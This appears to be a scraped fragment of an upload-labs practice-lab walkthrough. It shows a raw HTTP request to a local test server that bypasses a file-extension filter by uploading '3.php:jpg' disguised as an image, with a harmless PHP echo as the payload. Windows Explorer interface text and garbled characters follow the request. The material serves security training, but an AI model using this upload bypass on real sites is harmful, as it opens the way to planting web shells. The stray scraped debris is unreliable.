 POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Fire
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php
Content-Type: multipart/form-data; boundary=---------------------------392310
Content-Length: 311
Cookie: pass=03
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------392310164949
Content-Disposition: form-data; name="upload_file"; filename="3.php:jpg"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------392310164949
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------392310164949--
快速访问
OneDrive
此电脑
网络
PHP
1.php
PHP
2.php
PHP
3.php
3 个项目
选中 1 个项目 0 字节
title="关闭">关闭</a></div>